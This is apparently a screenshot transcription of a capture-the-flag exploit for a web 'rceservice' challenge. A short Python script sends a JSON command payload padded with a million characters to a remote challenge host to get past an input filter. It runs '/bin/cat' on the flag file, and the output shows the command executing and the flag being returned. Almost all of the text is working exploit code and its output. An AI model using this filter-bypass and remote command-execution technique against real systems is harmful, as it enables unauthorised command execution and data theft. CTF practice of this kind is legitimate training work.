 Proje
Commit
1 import requests
2
3 payload = '{"cmd":"/bin/cat /home/rceservice/flag ","w0s1np":"' + "a"*(1000000) + '"}'
4
5 r = requests.post("http://665ccef6-6a49-4080-9336-0ec398bc1411.node3.buuoj.cn/", data={"cmd":payload})
6 print(r.text)
Run: test4
D:\PYTHON3\python3.exe D:/python项目/python_work/test4.py
<html>
<body>
<h1>Web Adminstration Interface</h1>
Attempting to run command:<br/>flag{9f50f42b-e21f-4fe7-85d1-ef306b2d53ea}
<br/><br/>